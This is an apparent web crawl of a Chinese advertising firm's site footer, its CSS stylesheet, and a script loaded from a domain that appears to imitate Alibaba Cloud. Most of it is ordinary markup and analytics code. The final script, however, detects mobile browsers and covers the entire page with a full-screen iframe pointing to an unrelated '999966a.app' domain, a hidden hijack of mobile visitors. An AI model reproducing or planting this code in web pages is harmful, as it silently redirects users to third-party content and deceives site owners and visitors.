    <td   align="center" style="font-size:24px"><div class="yunu-link" style="padding: 20px 0px; color: rgb(51, 51, 51); text-align: left;" microsoft="" yahei",="" pingfangsc-regular,="" "helvetica="" neue",="" helvetica,="" arial,="" "hiragino="" sans="" gb",="" "heiti="" sc",="" "wenquanyi="" micro="" hei",="" sans-serif;="" font-size:="" 14px;="" font-style:="" normal;="" font-variant-ligatures:="" font-variant-caps:="" font-weight:="" 400;="" letter-spacing:="" orphans:="" 2;="" text-align:="" start;="" text-indent:="" 0px;="" text-transform:="" none;="" white-space:="" widows:="" word-spacing:="" -webkit-text-stroke-width:="" background-color:="" rgb(255,="" 255,="" 255);="" text-decoration-style:="" initial;="" text-decoration-color:="" initial;"="">
<h4 style="border-bottom: 1px solid rgb(221, 221, 221); margin: 0px; font-size: 18px; color: rgb(26, 24, 25); padding-bottom: 15px;"><br>
</h4>
</div>
<span style="text-align: center; font-size: 9pt;">
<div style="text-align: center;"><a target="_blank" href="http://www.aihuashuijing.cn/include/left2016dan.asp" style="font-size: 9pt;">版权所有</a><span style="font-size: 9pt;"> @ 青羊区鑫爱华广告设计制作部 &nbsp; &nbsp;</span><a target="_blank" href="https://beian.miit.gov.cn" style="font-size: 9pt;">蜀ICP备18039440号-</a>4<span style="font-size: 9pt;">&ensp;&ensp;</span></div>
<div style="text-align: center;"><span style="font-size: 9pt;"><a href="https://beian.mps.gov.cn/#/query/webSearch" target="_blank"><span class="el-descriptions__content">川公网安备51010502014564号</span><br>
</a></span></div>
</span><span style="text-align: center; font-size: 9pt;"><span style="text-align: center; font-size: 9pt;"><font face="宋体">
<table align="center" border="0" cellspacing="2" cellpadding="3">
  <tbody>
    <tr>
      <td>
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?431754a8ff911f94037c2580224c7e6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
      <!--百度统计end--></td>
      <td><span><a href=""><img height="30" alt="360安全网站" border="0" hspace="0" src="/image/logo360.png"></a> </span></td>
      <td><span style="font-weight: bold;">360安全网站</span><span class="bds_more" style="font-weight: normal;"><a target="_blank" href="/2/">分享到</a>：</span>&nbsp;
      <script id="bdshare_js" type="text/javascript" data="type=tools&uid=665540"></script>
      <script id="bdshell_js" type="text/javascript"></script>
      <script type="text/javascript">  
    document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();  
</script>
      <a href="sitemap.xml">sitemap</a>
      </td>
    </tr>
  </tbody>
</table>
</font></span></span>
    <img src="/image_count/7.gif" alt="." />
    
    <img src="/image_count/4.gif" alt="." />
    
    <img src="/image_count/6.gif" alt="." />
    
    <img src="/image_count/4.gif" alt="." />
    
    <img src="/image_count/0.gif" alt="." />
    
    <img src="/image_count/6.gif" alt="." />
    
    <img src="/image_count/4.gif" alt="." />
     
    </td>
  </tr>
  
</table>


<!--左侧滚动广告-->
  
  
  <!--<SCRIPT>
var online= new Array();
if (!document.layers)
document.write('<div id="divStayTopLeft" style="position:absolute;background-color:#FFFFFF;border-radius:5px">')
</SCRIPT>
 <div style="background-color:#F6F6F6;border-radius:5px; border-top-radius:8px;" align="left"> <a href="#"  onClick="divStayTopLeft.style.display='none'"><img src="/image/x.jpg"  width="12" hspace="5" vspace="5"/></a></div>
  
  <script type="text/javascript">
//Enter "frombottom" or "fromtop"
var verticalpos="frombottom"
if (!document.layers)
document.write('</div>')
function JSFX_FloatTopDiv()
//more javascript:http://hi.baidu.com/peaset/
{
 var startX =5,
 startY = 550;
 var ns = (navigator.appName.indexOf("Netscape") != -1);
 var d = document;
 function ml(id)
 {
  var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
  if(d.layers)el.style=el;
  el.sP=function(x,y){this.style.left=x;this.style.top=y;};
  el.x = startX;
  if (verticalpos=="fromtop")
  el.y = startY;
  else{
  el.y = ns ? pageYOffset + innerHeight : document.body.scrollTop + document.body.clientHeight;
  el.y -= startY;
  }
  return el;
 }
 window.stayTopLeft=function()
 {
  if (verticalpos=="fromtop"){
  var pY = ns ? pageYOffset : document.body.scrollTop;
  ftlObj.y += (pY + startY - ftlObj.y)/8;
  }
  else{
  var pY = ns ? pageYOffset + innerHeight : document.body.scrollTop + document.body.clientHeight;
  ftlObj.y += (pY - startY - ftlObj.y)/8;
  }
  ftlObj.sP(ftlObj.x, ftlObj.y);
  setTimeout("stayTopLeft()", 10);
 }
 ftlObj = ml("divStayTopLeft");
 stayTopLeft();
}
JSFX_FloatTopDiv();
</script>-->

<!--!--左侧滚动广告-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aihuashuijing.cn/include/css1.css
body_size: 1505
content:
.STYLE3 {	color: #8F1D22;
	font-weight: bold;
}
body {
	background-color: #ffffff;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
body,td,th {
	font-size: 0.9vw; /* 字体大小设置为视口宽度的2% */
	color: #000000;
	line-height:150%;
	font-family:Arial, Helvetica, sans-serif;
}

a:link {
	color: #000000;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000000;
}
a:hover {
	text-decoration: none;
	color: #cc0000;
}
a:active {
	text-decoration: none;
	color: #000000;
}

a.m:link {
font-size:16px;
	color: #000000;
	text-decoration: none;
	/*font-weight: bold;*/
			font-family: "Microsoft YaHei", "微软雅黑", Arial, Verdana, Helvetica, Tahoma, Arial, SimSun, STXihei, "华文细黑", Heiti, "黑体", sans-serif;}
a.m:visited {
font-size:16px;
	text-decoration: none;
	color: #000000;
}
a.m:hover {
font-size:16px;
	text-decoration: none;
	color: #CC0000;
}
a.m:active {
font-size:16px;
	text-decoration: none;
	color:#000000;
}
a.h:link {
	color: #333333;
	text-decoration: none;
}
/*A.menumain:link {
	DISPLAY: block; MARGIN: 0px; FONT: 14px/43px 'SimSun',Arial,Sans-Serif; WIDTH: 80px; COLOR: #fff; HEIGHT: 38px; TEXT-ALIGN: center; TEXT-DECORATION: none; 
}
A.menumain:active {
	DISPLAY: block;  MARGIN: 0px; FONT: 14px/43px 'SimSun',Arial,Sans-Serif; WIDTH: 80px; COLOR: #fff; HEIGHT: 38px; TEXT-ALIGN: center; TEXT-DECORATION: none
}
A.menumain:visited {
	DISPLAY: block; MARGIN: 0px; FONT: 14px/43px 'SimSun',Arial,Sans-Serif; WIDTH: 80px; COLOR: #fff; HEIGHT: 38px; TEXT-ALIGN: center; TEXT-DECORATION: none
}
A.menumain:hover {
	DISPLAY: block; BACKGROUND: url(DhRed.gif) no-repeat 0px 0px; MARGIN: 0px; FONT: 14px/40px 'SimSun',Arial,Sans-Serif; WIDTH: 80px; COLOR: #fff; HEIGHT: 38px; TEXT-ALIGN: center; TEXT-DECORATION: none
}
*/

/*a.mleft1:link {
font-size:14px;
	color: #ffffff;
	text-decoration: none;
}
a.mleft1:visited {
font-size:14px;
	text-decoration: none;
	color: #ffffff;
}
a.mleft1:hover {
font-size:14px;
	text-decoration: none;
	color: #ff0000;
}
a.mleft1:active {
font-size:14px;
	text-decoration: none;
	color: #ff0000;
}*/

.he{color: #333333;}

.table2 {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}
.content1{
line-height:22px;}

.btn {
BORDER-RIGHT: #7b9ebd 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #7b9ebd 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#cecfde); BORDER-LEFT: #7b9ebd 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #7b9ebd 1px solid
}
.btn1_mouseout {
BORDER-RIGHT: #7EBF4F 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #7EBF4F 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#B3D997); BORDER-LEFT: #7EBF4F 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #7EBF4F 1px solid
} 
.btn1_mouseover {
BORDER-RIGHT: #7EBF4F 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #7EBF4F 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#CAE4B6); BORDER-LEFT: #7EBF4F 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #7EBF4F 1px solid
} 
.btn2 {padding: 2 4 0 4;font-size:12px;height:23;background-color:#ece9d8;border-width:1;}
.btn3_mouseout {
BORDER-RIGHT: #2C59AA 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #2C59AA 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#C3DAF5); BORDER-LEFT: #2C59AA 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #2C59AA 1px solid
} 
.btn3_mouseover {
BORDER-RIGHT: #2C59AA 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #2C59AA 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#D7E7FA); BORDER-LEFT: #2C59AA 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #2C59AA 1px solid
}
.btn3_mousedown
{
BORDER-RIGHT: #FFE400 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #FFE400 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#C3DAF5); BORDER-LEFT: #FFE400 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #FFE400 1px solid
} 
.btn3_mouseup {
BORDER-RIGHT: #2C59AA 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #2C59AA 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#C3DAF5); BORDER-LEFT: #2C59AA 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #2C59AA 1px solid
} 
.btn_2k3 {
BORDER-RIGHT: #002D96 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #002D96 1px solid; PADDING-LEFT: 2px; FONT-SIZE: 12px; FILTER: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#FFFFFF, EndColorStr=#9DBCEA); BORDER-LEFT: #002D96 1px solid; CURSOR: hand; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: #002D96 1px solid
}


--- FILE ---
content_type: application/javascript
request_url: https://api-alibabacloud.com/zhong.js
body_size: 605
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9b5110103df4fceb9b220348370b1a41";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e43eb41decad64dc90d7eef3ebd2101a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://kjfc49seo14.999966a.app:2699/999966.html#kjfc49seo14";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();